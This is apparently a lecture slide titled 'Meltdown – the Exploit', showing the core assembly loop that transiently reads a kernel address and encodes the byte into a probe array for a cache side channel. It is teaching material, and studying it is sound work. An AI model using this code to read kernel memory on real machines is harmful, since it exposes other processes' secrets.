

# Meltdown – the Exploit
1  // rcx = kernel address (kernelAddr)
2  // rbx = probe_array
3  retry:
4    movb (%rcx), %al          // WILL RAISE AN EXCEPTION!
5    shl  0xc, %rax
6    jz retry
7    mov (%rbx,%rax), %rbx
17